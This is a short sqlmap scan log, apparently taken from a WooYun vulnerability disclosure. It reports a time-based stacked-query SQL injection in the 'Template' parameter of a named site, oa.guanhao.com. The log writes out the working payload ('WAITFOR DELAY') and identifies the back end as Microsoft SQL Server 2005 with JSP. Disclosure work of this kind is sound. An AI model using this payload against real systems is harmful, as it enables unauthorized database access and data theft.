 sqlmap identified the following injection points with a total of 62 HTTP(s) requ
ests:
---
Parameter: Template (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Template=1';WAITFOR DELAY '0:0:5'--&UserName=1
---
[21:45:26] [INFO] testing Microsoft SQL Server
[21:45:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[21:45:33] [INFO] confirming Microsoft SQL Server
[21:45:45] [INFO] adjusting time delay to 3 seconds due to good response times
[21:45:48] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:45:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
[*] shutting down at 21:45:48
www.wooyun.org